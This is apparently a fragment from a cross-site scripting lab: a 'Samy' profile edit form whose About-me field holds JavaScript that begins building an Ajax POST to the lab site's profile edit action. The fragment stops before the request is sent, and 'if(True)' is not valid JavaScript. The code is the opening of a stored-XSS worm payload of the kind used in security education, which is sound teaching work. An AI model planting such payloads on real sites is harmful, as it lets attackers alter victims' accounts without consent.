 Edit profile
Display name
Samy
About me
Visual editor
var samyGuid=47; //FILL IN
var sendurl = "http://www.xsslabelgg.com/action/profile/edit"
if(True)
{
//Create and send Ajax request to modify profile
var Ajax=null;
Ajax=new XMLHttpRequest();
Ajax.open("POST",sendurl,true);
Ajax.setRequestHeader("Host","www.xsslabelgg.com");
Ajax.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
Public